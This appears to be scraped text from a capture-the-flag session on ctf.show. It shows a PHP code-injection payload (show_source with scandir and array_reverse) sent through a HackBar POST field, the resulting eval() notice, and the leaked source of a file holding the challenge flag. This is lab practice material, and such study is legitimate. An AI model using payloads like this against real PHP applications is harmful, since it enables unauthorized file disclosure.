 Load URL
https://256492a5-aa73-4cf4-8e52-e7e9a8aed88e.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=show_source(next(array_reverse(scandir(getcwd()))));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{5d54e3e6-9866-45d9-90c6-6196a6322bc3}";